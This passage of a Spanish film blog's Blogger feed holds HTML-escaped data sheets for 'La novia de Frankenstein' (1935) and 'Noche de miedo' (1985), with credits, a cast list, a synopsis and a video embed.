50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=716446927\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Franz Waxman\"\u003EFranz Waxman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=799228763\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John J. Mescall\"\u003EJohn J. Mescall\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=475446117\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Universal Pictures\"\u003EUniversal Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=638971\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESecuela\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=561\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Frankenstein\"\u003EFrankenstein\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDespués de la huida del monstruo creado por el doctor Frankenstein (Colin Clavel), el siniestro Dr. Praetorius (Ernest Thesiger) propone al cientifico la creación de una compañera para el monstruo.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/La-novia-de-Frankenstein.1935.1080p:6?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/9168320191122044829\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/09\/la-novia-de-frankenstein-1935-blu-ray.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9168320191122044829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9168320191122044829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/09\/la-novia-de-frankenstein-1935-blu-ray.html","title":"La novia de Frankenstein (1935) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvigycmBXCAgI8D0ECECbFsImhwlfMF_vzzLa4VF8-DIxR2DpZVzm__d771tM7tD_9iG5FHAGiXTZc7IF_1RFwAje9__4rpZwg3hn9e2l34rrm-gxTqjOYPPfnDx9rMEqS7mNbPQ2EJELK1k1JG5y5gQJ9MzG_rncDTuJBMYz00_dL9m0c4mFNm6VZIz5\/s72-c\/s-l1600.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7360710551215980227"},"published":{"$t":"2025-10-31T18:21:00.000+01:00"},"updated":{"$t":"2025-10-31T18:21:39.478+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1985"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia de terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampiros"}],"title":{"type":"text","$t":"Noche de miedo (1985) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUuY5cv2ljxQILEbhhOayV_Br3z3pq2Exc80izjLMw4h6Q2XwrPID7ekXOsfWvh21UfLAeY8HdJmTKahfXElqGo35V2j0sIijb-LGD3MjHe80xz7r-rcqlab5idJ7p4xgPpBkhtBXpAcRKq-J8HgtOApZYQXlDg7oBJhA090zVdStMZTCzraPdYRSTtG_\/s1754\/vamp.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUuY5cv2ljxQILEbhhOayV_Br3z3pq2Exc80izjLMw4h6Q2XwrPID7ekXOsfWvh21UfLAeY8HdJmTKahfXElqGo35V2j0sIijb-LGD3MjHe80xz7r-rcqlab5idJ7p4xgPpBkhtBXpAcRKq-J8HgtOApZYQXlDg7oBJhA090zVdStMZTCzraPdYRSTtG_\/s320\/vamp.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFright Night\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1985\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E106 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=883860106\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Tom Holland\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003ETom Holland\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=883860106\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Tom Holland\"\u003ETom Holland\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 45000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=394606265\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Chris Sarandon\"\u003E\u003Cimg alt=\"Chris Sarandon\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/chris_sarandon-037720831964570-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChris Sarandon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=318718569\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"William Ragsdale\"\u003E\u003Cimg alt=\"William Ragsdale\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/william_ragsdale-111544875874251-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWilliam Ragsdale\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=522227586\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Amanda Bearse\"\u003E\u003Cimg alt=\"Amanda Bearse\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/amanda_bearse-109468001527855-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAmanda Bearse\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=779850697\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Roddy McDowall\"\u003E\u003Cimg alt=\"Roddy McDowall\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/roddy_mcdowall-009913815916315-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERoddy McDowall\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=515636705\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Stephen Geoffreys\"\u003E\u003Cimg alt=\"Stephen Geoffreys\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/stephen_geoffreys-049165025779547-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EStephen Geoffreys\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=968696417\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jonathan Stark\"\u003E\u003Cimg alt=\"Jonathan Stark\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jonathan_stark-218388019067847-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJonathan Stark\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=572757425\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dorothy Fielding\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDorothy Fielding\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=547722255\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Art Evans\"\u003E\u003Cimg alt=\"Art Evans\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/art_evans-046689986726229-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EArt Evans\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"8\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=294180\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca 